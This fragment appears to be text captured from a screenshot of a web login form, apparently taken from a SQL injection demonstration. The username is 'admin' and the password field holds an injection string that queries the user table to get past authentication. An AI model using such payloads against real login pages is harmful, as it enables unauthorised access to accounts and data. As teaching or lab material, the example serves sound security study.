 Username
Password
Log In
admin
' AND (SELECT id FROM user LIMIT 1) = '
 